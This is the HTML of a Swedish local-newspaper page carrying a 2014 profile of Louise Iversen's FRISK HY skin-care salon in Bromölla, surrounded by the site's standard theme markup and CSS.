<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-290"><a href="https://www.infobladet.com/utgivningar/">Utgivningar<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.infobladet.com/bromolla-solvesborg-olofstrom-fjalkinge/">Bromölla-Sölvesborg-Olofström-Fjälkinge</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.infobladet.com/karlshamn/">Karlshamn</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.infobladet.com/pa-gang-i-vinslov/">Vinslöv</a></li>
	<li id="menu-item-19002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19002"><a href="https://www.infobladet.com/bilagor-2/">Bilagor</a></li>
</ul>
</li>
<li id="menu-item-17002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17002"><a href="https://www.infobladet.com/annonsera/">Annonsera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17003"><a href="https://www.infobladet.com/utgivningsplan/">Utgivningsplan</a></li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.infobladet.com/evenemang/">Evenemang</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.infobladet.com/vi-pa-info-bladet/">Vi på INFO-Bladet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-19966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19966"><a href="https://www.infobladet.com/jobba-hos-oss/">Jobba hos oss</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infobladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                onsdag, januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-toppmeny" class="top-header-menu"><li id="menu-item-19454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-19454"><a href="https://www.infobladet.com/annonsera/vill-du-annonsera-i-info-bladet-ring-0456-444-886/">Annonsera här 0456-444 888</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt ditt lösenord? Få hjälp</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din E-post</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord har mailats till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.infobladet.com/">
            <img class="td-retina-data" data-retina="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" src="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" alt="" />
            <span class="td-visual-hidden">INFO-Bladet</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>test</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.infobladet.com/">
            <img class="td-retina-data" data-retina="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" src="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" alt="" />
        </a>
        </div>
    <div class="menu-huvudmeny-container"><ul id="menu-huvudmeny-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.infobladet.com/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.infobladet.com/category/bromolla/">Bromölla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://www.infobladet.com/category/solvesborg/">Sölvesborg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://www.infobladet.com/category/olofstrom/">Olofström</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://www.infobladet.com/category/karlshamn/">Karlshamn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66"><a href="https://www.infobladet.com/category/kristianstad/">Kristianstad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://www.infobladet.com/category/vinslov/">Vinslöv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20179"><a href="https://www.infobladet.com/category/filmtips/">Filmtips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-15203"><a href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-290"><a href="https://www.infobladet.com/utgivningar/">Utgivningar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-262"><a href="https://www.infobladet.com/bromolla-solvesborg-olofstrom-fjalkinge/">Bromölla-Sölvesborg-Olofström-Fjälkinge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319"><a href="https://www.infobladet.com/karlshamn/">Karlshamn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-289"><a href="https://www.infobladet.com/pa-gang-i-vinslov/">Vinslöv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19002"><a href="https://www.infobladet.com/bilagor-2/">Bilagor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-17002"><a href="https://www.infobladet.com/annonsera/">Annonsera</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17003"><a href="https://www.infobladet.com/utgivningsplan/">Utgivningsplan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-258"><a href="https://www.infobladet.com/evenemang/">Evenemang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-14"><a href="https://www.infobladet.com/vi-pa-info-bladet/">Vi på INFO-Bladet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19966"><a href="https://www.infobladet.com/jobba-hos-oss/">Jobba hos oss</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.infobladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-9111" class="post-9111 post type-post status-publish format-standard category-nyhetsarkiv" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infobladet.com/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Nyhetsarkiv" class="entry-crumb" href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Skäm bort dig själv hos FRISK HY</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Skäm bort dig själv hos FRISK HY</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-02-06T10:00:18+02:00" >6 februari, 2014</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
        

        <div class="td-post-content tagdiv-type">
            
            <p><img fetchpriority="high" decoding="async" title="Louise utför ansiktsbehandling på kund." alt="" src="[data-uri]" width="350" height="232" /><strong>Bromölla</strong><br />
<strong>Vill man skämma bort sig själv eller någon annan ska man göra ett besök hos FRISK HY. I en mysig miljö med porlande vattenfontän är det lätt att slappna av.</strong></p>
<p>– Intresset för hudvård kommer nog från att jag själv alltid haft lite problem med min hy. När jag var yngre jobbade jag på kryssningsfartyg och kom då i kontakt med personalen på spaavdelningen och där växte intresset ännu mer, berättar Louise Iversen.</p>
<p>Hon gick sin ettåriga utbildning till hud- och spaterapeut på Elisabethskolan i Göteborg 2010. Där lärde hon sig grundligt om hur huden är uppbyggd, olika sjukdomar och tillstånd och hur man på bästa sätt tar sig an dem.</p>
<p>– Det är viktigt att man vet hur man ska hantera olika hudtyper, tillstånd och sjukdomar. Speciellt när det gäller ansiktet får det inte bli fel, säger Louise. Även vid massage är det viktigt att man vet hur olika sjukdomar påverkar kroppen.</p>
<p>Louise har även en CIDESCO-examen, som endast vissa skolor kan erbjuda. Att ha en CIDESCO-examen säkerställer att man kan sin sak och uppfyller kraven som ställs för att få jobba internationellt. Hon har även vidareutbildat sig i fransförlängning och använder sig av tekniken ”strå-för-strå”.</p>
<p>Louise och FRISK HY erbjuder utöver fransförlängning en rad olika behandlingar så som: ansiktsbehandlingar,kemiska peelingar, färgning av fransar och bryn, vaxning, pedikyr och massage.<br />
– Det har blivit väldigt mycket massage eftersom simhallens gym ligger precis bredvid mig. Efter man varit och tränat så passar man på att komma hit och slappna av en stund, berättar hon.<br />
2011 öppnade hon sin salong för första gången uppe i Växjö men valde att flytta både sig och salongen hem till Bromölla den 1 oktober 2013. När hon öppnade i Bromölla simhall tog hon in märket Exuviance, vilket många kunder har uppskattat. Exuviance tillhör gruppen medicinsk hudvård och innehåller koncentrerade syror, bland annat från frukter och bär.<br />
Louise planerar att utöka med mer make-up och så småningom även kurser i hur man lägger make-up.</p>
<p>– Just nu säljer jag bara foundation men jag skulle vilja utöka med ett helt make-up märke och kunna anordna tema-kvällar och kurser, berättar hon. Jag har även planer på att börja jobba med apparatur. Det innebär att man jobbar med en slags “maskin” i ansiktet och får fantastiska resultat på rynkor, acne, rosacea, pigmentfläckar och ärr.<br />
Vi på INFO-Bladet önskar Louise stort lycka till!</p>
<p><em>Text: Sarah Petersson</em><br />
<em>Bild: Josefin Andersson</em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infobladet.com/nyhetsarkiv/skam-bort-dig-sjalv-hos-frisk-hy/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line 